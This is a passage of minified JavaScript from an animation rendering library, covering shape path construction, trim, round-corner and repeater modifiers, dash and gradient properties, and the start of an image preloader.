_;f.__fnct?_=f.__fnct:(_=BezierFactory.getBezierEasing(f.o.x,f.o.y,f.i.x,f.i.y).get,f.__fnct=_),c=_((t-(f.t-this.offsetTime))/(m.t-this.offsetTime-(f.t-this.offsetTime)))}r=m.s?m.s[0]:f.e[0]}i=f.s[0]}for(l=e._length,h=i.i[0].length,n.lastIndex=d,s=0;s<l;s+=1)for(o=0;o<h;o+=1)p=a?i.i[s][o]:i.i[s][o]+(r.i[s][o]-i.i[s][o])*c,e.i[s][o]=p,p=a?i.o[s][o]:i.o[s][o]+(r.o[s][o]-i.o[s][o])*c,e.o[s][o]=p,p=a?i.v[s][o]:i.v[s][o]+(r.v[s][o]-i.v[s][o])*c,e.v[s][o]=p}function n(){var e=this.comp.renderedFrame-this.offsetTime,n=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,r=this._caching.lastFrame;return r!==t&&(r<n&&e<n||r>i&&e>i)||(this._caching.lastIndex=r<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}function i(){this.paths=this.localShapeCollection}function r(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var n,i=t._length;for(n=0;n<i;n+=1)if(t.v[n][0]!==e.v[n][0]||t.v[n][1]!==e.v[n][1]||t.o[n][0]!==e.o[n][0]||t.o[n][1]!==e.o[n][1]||t.i[n][0]!==e.i[n][0]||t.i[n][1]!==e.i[n][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,n=this.effectsSequence.length;for(t=0;t<n;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}}function s(t,e,n){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var r=3===n?e.pt.k:e.ks.k;this.v=shape_pool.clone(r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function l(e,r,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?r.pt.k:r.ks.k,this.k=!0,this.kf=!0;var s=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,s),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[n.bind(this)]}s.prototype.interpolateShape=e,s.prototype.getValue=a,s.prototype.setVValue=r,s.prototype.addEffect=o,l.prototype.getValue=a,l.prototype.interpolateShape=e,l.prototype.setVValue=r,l.prototype.addEffect=o;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],n=this.p.v[1],i=this.s.v[0]/2,r=this.s.v[1]/2,a=3!==this.d,s=this.v;s.v[0][0]=e,s.v[0][1]=n-r,s.v[1][0]=a?e+i:e-i,s.v[1][1]=n,s.v[2][0]=e,s.v[2][1]=n+r,s.v[3][0]=a?e-i:e+i,s.v[3][1]=n,s.i[0][0]=a?e-i*t:e+i*t,s.i[0][1]=n-r,s.i[1][0]=a?e+i:e-i,s.i[1][1]=n-r*t,s.i[2][0]=a?e+i*t:e-i*t,s.i[2][1]=n+r,s.i[3][0]=a?e-i:e+i,s.i[3][1]=n+r*t,s.o[0][0]=a?e+i*t:e-i*t,s.o[0][1]=n-r,s.o[1][0]=a?e+i:e-i,s.o[1][1]=n+r*t,s.o[2][0]=a?e-i*t:e+i*t,s.o[2][1]=n+r,s.o[3][0]=a?e-i:e+i,s.o[3][1]=n-r*t}},extendPrototype([DynamicPropertyContainer],e),e}(),c=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,n,i,r=2*Math.floor(this.pt.v),a=2*Math.PI/r,s=!0,o=this.or.v,l=this.ir.v,h=this.os.v,c=this.is.v,p=2*Math.PI*o/(2*r),d=2*Math.PI*l/(2*r),u=-Math.PI/2;u+=this.r.v;var f=3===this.data.d?-1:1;for(this.v._length=0,t=0;t<r;t+=1){n=s?h:c,i=s?p:d;var m=(e=s?o:l)*Math.cos(u),g=e*Math.sin(u),v=0===m&&0===g?0:g/Math.sqrt(m*m+g*g),y=0===m&&0===g?0:-m/Math.sqrt(m*m+g*g);m+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(m,g,m-v*i*n*f,g-y*i*n*f,m+v*i*n*f,g+y*i*n*f,t,!0),s=!s,u+=a*f}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),n=2*Math.PI/e,i=this.or.v,r=this.os.v,a=2*Math.PI*i/(4*e),s=-Math.PI/2,o=3===this.data.d?-1:1;for(s+=this.r.v,this.v._length=0,t=0;t<e;t+=1){var l=i*Math.cos(s),h=i*Math.sin(s),c=0===l&&0===h?0:h/Math.sqrt(l*l+h*h),p=0===l&&0===h?0:-l/Math.sqrt(l*l+h*h);l+=+this.p.v[0],h+=+this.p.v[1],this.v.setTripleAt(l,h,l-c*a*r*o,h-p*a*r*o,l+c*a*r*o,h+p*a*r*o,t,!0),s+=n*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],n=this.s.v[0]/2,i=this.s.v[1]/2,r=bm_min(n,i,this.r.v),a=r*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+n,e-i+r,t+n,e-i+r,t+n,e-i+a,0,!0),this.v.setTripleAt(t+n,e+i-r,t+n,e+i-a,t+n,e+i-r,1,!0),0!==r?(this.v.setTripleAt(t+n-r,e+i,t+n-r,e+i,t+n-a,e+i,2,!0),this.v.setTripleAt(t-n+r,e+i,t-n+a,e+i,t-n+r,e+i,3,!0),this.v.setTripleAt(t-n,e+i-r,t-n,e+i-r,t-n,e+i-a,4,!0),this.v.setTripleAt(t-n,e-i+r,t-n,e-i+a,t-n,e-i+r,5,!0),this.v.setTripleAt(t-n+r,e-i,t-n+r,e-i,t-n+a,e-i,6,!0),this.v.setTripleAt(t+n-r,e-i,t+n-a,e-i,t+n-r,e-i,7,!0)):(this.v.setTripleAt(t-n,e+i,t-n+a,e+i,t-n,e+i,2),this.v.setTripleAt(t-n,e-i,t-n,e-i+a,t-n,e-i,3))):(this.v.setTripleAt(t+n,e-i+r,t+n,e-i+a,t+n,e-i+r,0,!0),0!==r?(this.v.setTripleAt(t+n-r,e-i,t+n-r,e-i,t+n-a,e-i,1,!0),this.v.setTripleAt(t-n+r,e-i,t-n+a,e-i,t-n+r,e-i,2,!0),this.v.setTripleAt(t-n,e-i+r,t-n,e-i+r,t-n,e-i+a,3,!0),this.v.setTripleAt(t-n,e+i-r,t-n,e+i-a,t-n,e+i-r,4,!0),this.v.setTripleAt(t-n+r,e+i,t-n+r,e+i,t-n+a,e+i,5,!0),this.v.setTripleAt(t+n-r,e+i,t+n-a,e+i,t+n-r,e+i,6,!0),this.v.setTripleAt(t+n,e+i-r,t+n,e+i-r,t+n,e+i-a,7,!0)):(this.v.setTripleAt(t-n,e-i,t-n+a,e-i,t-n,e-i,1,!0),this.v.setTripleAt(t-n,e+i,t-n,e+i-a,t-n,e+i,2,!0),this.v.setTripleAt(t+n,e+i,t+n-a,e+i,t+n,e+i,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,n){var i;return 3===n||4===n?i=(3===n?e.pt:e.ks).k.length?new l(t,e,n):new s(t,e,n):5===n?i=new p(t,e):6===n?i=new h(t,e):7===n&&(i=new c(t,e)),i.k&&t.addDynamicProperty(i),i},getConstructorFunction:function(){return s},getKeyframedConstructorFunction:function(){return l}};return d}(),ShapeModifiers=function(){var t={},e={};return t.registerModifier=function(t,n){e[t]||(e[t]=n)},t.getModifier=function(t,n,i){return new e[t](n,i)},t}();function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,n,i){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=n,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(i);var r,a,s=e.length||0;for(r=0;r<s;r+=1)a=PropertyFactory.getProp(t,e[r].v,0,0,this),this.k=a.k||this.k,this.dataProps[r]={n:e[r].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,n){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var i=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",i),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=i,this.initDynamicPropertyContainer(n),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,n,i,r){var a=[];e<=1?a.push({s:t,e}):t>=1?a.push({s:t-1,e:e-1}):(a.push({s:t,e:1}),a.push({s:0,e:e-1}));var s,o,l=[],h=a.length;for(s=0;s<h;s+=1){var c,p;(o=a[s]).e*r<i||o.s*r>i+n||(c=o.s*r<=i?0:(o.s*r-i)/n,p=o.e*r>=i+n?1:(o.e*r-i)/n,l.push([c,p]))}return l.length||l.push([0,0]),l},TrimModifier.prototype.releasePathsData=function(t){var e,n=t.length;for(e=0;e<n;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,n,i;if(this._mdf||t){var r=this.o.v%360/360;if(r<0&&(r+=1),(e=(this.s.v>1?1:this.s.v<0?0:this.s.v)+r)>(n=(this.e.v>1?1:this.e.v<0?0:this.e.v)+r)){var a=e;e=n,n=a}e=1e-4*Math.round(1e4*e),n=1e-4*Math.round(1e4*n),this.sValue=e,this.eValue=n}else e=this.sValue,n=this.eValue;var s,o,l,h,c,p,d=this.shapes.length,u=0;if(n===e)for(s=0;s<d;s+=1)this.shapes[s].localShapeCollection.releaseShapes(),this.shapes[s].shape._mdf=!0,this.shapes[s].shape.paths=this.shapes[s].localShapeCollection;else if(1===n&&0===e||0===n&&1===e){if(this._mdf)for(s=0;s<d;s+=1)this.shapes[s].pathsData.length=0,this.shapes[s].shape._mdf=!0}else{var f,m,g=[];for(s=0;s<d;s+=1)if((f=this.shapes[s]).shape._mdf||this._mdf||t||2===this.m){if(l=(i=f.shape.paths)._length,p=0,!f.shape._mdf&&f.pathsData.length)p=f.totalShapeLength;else{for(h=this.releasePathsData(f.pathsData),o=0;o<l;o+=1)c=bez.getSegmentsLength(i.shapes[o]),h.push(c),p+=c.totalLength;f.totalShapeLength=p,f.pathsData=h}u+=p,f.shape._mdf=!0}else f.shape.paths=f.localShapeCollection;var v,y=e,_=n,b=0;for(s=d-1;s>=0;s-=1)if((f=this.shapes[s]).shape._mdf){for((m=f.localShapeCollection).releaseShapes(),2===this.m&&d>1?(v=this.calculateShapeEdges(e,n,f.totalShapeLength,b,u),b+=f.totalShapeLength):v=[[y,_]],l=v.length,o=0;o<l;o+=1){y=v[o][0],_=v[o][1],g.length=0,_<=1?g.push({s:f.totalShapeLength*y,e:f.totalShapeLength*_}):y>=1?g.push({s:f.totalShapeLength*(y-1),e:f.totalShapeLength*(_-1)}):(g.push({s:f.totalShapeLength*y,e:f.totalShapeLength}),g.push({s:0,e:f.totalShapeLength*(_-1)}));var w=this.addShapes(f,g[0]);if(g[0].s!==g[0].e){if(g.length>1)if(f.shape.paths.shapes[f.shape.paths._length-1].c){var x=w.pop();this.addPaths(w,m),w=this.addShapes(f,g[1],x)}else this.addPaths(w,m),w=this.addShapes(f,g[1]);this.addPaths(w,m)}}f.shape.paths=m}}},TrimModifier.prototype.addPaths=function(t,e){var n,i=t.length;for(n=0;n<i;n+=1)e.addShape(t[n])},TrimModifier.prototype.addSegment=function(t,e,n,i,r,a,s){r.setXYAt(e[0],e[1],"o",a),r.setXYAt(n[0],n[1],"i",a+1),s&&r.setXYAt(t[0],t[1],"v",a),r.setXYAt(i[0],i[1],"v",a+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,n,i){e.setXYAt(t[1],t[5],"o",n),e.setXYAt(t[2],t[6],"i",n+1),i&&e.setXYAt(t[0],t[4],"v",n),e.setXYAt(t[3],t[7],"v",n+1)},TrimModifier.prototype.addShapes=function(t,e,n){var i,r,a,s,o,l,h,c,p=t.pathsData,d=t.shape.paths.shapes,u=t.shape.paths._length,f=0,m=[],g=!0;for(n?(o=n._length,c=n._length):(n=shape_pool.newElement(),o=0,c=0),m.push(n),i=0;i<u;i+=1){for(l=p[i].lengths,n.c=d[i].c,a=d[i].c?l.length:l.length+1,r=1;r<a;r+=1)if(f+(s=l[r-1]).addedLength<e.s)f+=s.addedLength,n.c=!1;else{if(f>e.e){n.c=!1;break}e.s<=f&&e.e>=f+s.addedLength?(this.addSegment(d[i].v[r-1],d[i].o[r-1],d[i].i[r],d[i].v[r],n,o,g),g=!1):(h=bez.getNewSegment(d[i].v[r-1],d[i].v[r],d[i].o[r-1],d[i].i[r],(e.s-f)/s.addedLength,(e.e-f)/s.addedLength,l[r-1]),this.addSegmentFromArray(h,n,o,g),g=!1,n.c=!1),f+=s.addedLength,o+=1}if(d[i].c&&l.length){if(s=l[r-1],f<=e.e){var v=l[r-1].addedLength;e.s<=f&&e.e>=f+v?(this.addSegment(d[i].v[r-1],d[i].o[r-1],d[i].i[0],d[i].v[0],n,o,g),g=!1):(h=bez.getNewSegment(d[i].v[r-1],d[i].v[0],d[i].o[r-1],d[i].i[0],(e.s-f)/v,(e.e-f)/v,l[r-1]),this.addSegmentFromArray(h,n,o,g),g=!1,n.c=!1)}else n.c=!1;f+=s.addedLength,o+=1}if(n._length&&(n.setXYAt(n.v[c][0],n.v[c][1],"i",c),n.setXYAt(n.v[n._length-1][0],n.v[n._length-1][1],"o",n._length-1)),f>e.e)break;i<u-1&&(n=shape_pool.newElement(),g=!0,m.push(n),o=0)}return m},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var n=shape_pool.newElement();n.c=t.c;var i,r,a,s,o,l,h,c,p,d,u,f,m,g=t._length,v=0;for(i=0;i<g;i+=1)r=t.v[i],s=t.o[i],a=t.i[i],r[0]===s[0]&&r[1]===s[1]&&r[0]===a[0]&&r[1]===a[1]?0!==i&&i!==g-1||t.c?(o=0===i?t.v[g-1]:t.v[i-1],h=(l=Math.sqrt(Math.pow(r[0]-o[0],2)+Math.pow(r[1]-o[1],2)))?Math.min(l/2,e)/l:0,c=f=r[0]+(o[0]-r[0])*h,p=m=r[1]-(r[1]-o[1])*h,d=c-(c-r[0])*roundCorner,u=p-(p-r[1])*roundCorner,n.setTripleAt(c,p,d,u,f,m,v),v+=1,o=i===g-1?t.v[0]:t.v[i+1],h=(l=Math.sqrt(Math.pow(r[0]-o[0],2)+Math.pow(r[1]-o[1],2)))?Math.min(l/2,e)/l:0,c=d=r[0]+(o[0]-r[0])*h,p=u=r[1]+(o[1]-r[1])*h,f=c-(c-r[0])*roundCorner,m=p-(p-r[1])*roundCorner,n.setTripleAt(c,p,d,u,f,m,v),v+=1):(n.setTripleAt(r[0],r[1],s[0],s[1],a[0],a[1],v),v+=1):(n.setTripleAt(t.v[i][0],t.v[i][1],t.o[i][0],t.o[i][1],t.i[i][0],t.i[i][1],v),v+=1);return n},RoundCornersModifier.prototype.processShapes=function(t){var e,n,i,r,a,s,o=this.shapes.length,l=this.rd.v;if(0!==l)for(n=0;n<o;n+=1){if((a=this.shapes[n]).shape.paths,s=a.localShapeCollection,a.shape._mdf||this._mdf||t)for(s.releaseShapes(),a.shape._mdf=!0,e=a.shape.paths.shapes,r=a.shape.paths._length,i=0;i<r;i+=1)s.addShape(this.processPath(e[i],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,n,i,r,a){var s=a?-1:1,o=i.s.v[0]+(1-i.s.v[0])*(1-r),l=i.s.v[1]+(1-i.s.v[1])*(1-r);t.translate(i.p.v[0]*s*r,i.p.v[1]*s*r,i.p.v[2]),e.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),e.rotate(-i.r.v*s*r),e.translate(i.a.v[0],i.a.v[1],i.a.v[2]),n.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),n.scale(a?1/o:o,a?1/l:l),n.translate(i.a.v[0],i.a.v[1],i.a.v[2])},RepeaterModifier.prototype.init=function(t,e,n,i){for(this.elem=t,this.arr=e,this.pos=n,this.elemsData=i,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[n]);n>0;)n-=1,this._elements.unshift(e[n]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,n=t.length;for(e=0;e<n;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var n,i=t.length;for(n=0;n<i;n+=1)t[n]._render=e,"gr"===t[n].ty&&this.changeGroupRender(t[n].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,n,i,r,a;if(this._mdf||t){var s,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var l={it:this.cloneElements(this._elements),ty:"gr"};l.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,l),this._groups.splice(0,0,l),this._currentCopies+=1}this.elem.reloadShapes()}for(a=0,i=0;i<=this._groups.length-1;i+=1)s=a<o,this._groups[i]._render=s,this.changeGroupRender(this._groups[i].it,s),a+=1;this._currentCopies=o;var h=this.o.v,c=h%1,p=h>0?Math.floor(h):Math.ceil(h),d=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,f=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var m,g,v=0;if(h>0){for(;v<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),v+=1;c&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,c,!1),v+=c)}else if(h<0){for(;v>p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),v-=1;c&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-c,!0),v-=c)}for(i=1===this.data.m?0:this._currentCopies-1,r=1===this.data.m?1:-1,a=this._currentCopies;a;){if(g=(n=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(i/(this._currentCopies-1)),0!==v){for((0!==i&&1===r||i!==this._currentCopies-1&&-1===r)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9],f[10],f[11],f[12],f[13],f[14],f[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),m=0;m<g;m+=1)n[m]=this.matrix.props[m];this.matrix.reset()}else for(this.matrix.reset(),m=0;m<g;m+=1)n[m]=this.matrix.props[m];v+=1,a-=1,i+=r}}else for(a=this._currentCopies,i=0,r=1;a;)n=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,a-=1,i+=r},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,n=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<n;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var n=0,i=this.o.length/2;n<i;){if(Math.abs(t[4*n]-t[4*e+2*n])>.01)return!1;n+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,n,i,r=4*this.data.p;for(e=0;e<r;e+=1)n=e%4==0?100:255,i=Math.round(this.prop.v[e]*n),this.c[e]!==i&&(this.c[e]=i,this._cmdf=!t);if(this.o.length)for(r=this.prop.v.length,e=4*this.data.p;e<r;e+=1)n=e%2==0?100:1,i=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==i&&(this.o[e-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,n,i){if(0===e)return"";var r,a=t.o,s=t.i,o=t.v,l=" M"+i.applyToPointStringified(o[0][0],o[0][1]);for(r=1;r<e;r+=1)l+=" C"+i.applyToPointStringified(a[r-1][0],a[r-1][1])+" "+i.applyToPointStringified(s[r][0],s[r][1])+" "+i.applyToPointStringified(o[r][0],o[r][1]);return n&&e&&(l+=" C"+i.applyToPointStringified(a[r-1][0],a[r-1][1])+" "+i.applyToPointStringified(s[0][0],s[0][1])+" "+i.applyToPointStringified(o[0][0],o[0][1]),l+="z"),l},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="#FF0000",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(e){var n=function(t,e,n){var i="";if(t.e)i=t.p;else if(e){var r=t.p;-1!==r.indexOf("images/")&&(r=r.split("/")[1]),i=e+r}else i=n,i+=t.u?t.u:"",i+=t.p;return i}(e,this.assetsPath,this.path),i=createTag("img");i.crossOrigin="anonymous",i.addEventListener("load",this._imageLoaded.bind(this),!1),i.addEventListener("error",function(){r.img=t,this._imageLoaded()}.bind(this),!1),i.src=n;var r={img:i,assetData:e};return r}function i(t,e){this.imagesLoadedCb=e;var n,i=t.length;for(n=0;n<i;n+=1)t[n].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[n])))}function r(t){this.path=t||""}function a(t){this.assetsPath=t||""}function s(t){for(var e=0,n=this.images.length;e<n;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function l(){return this.totalImages===this.loadedAssets}return 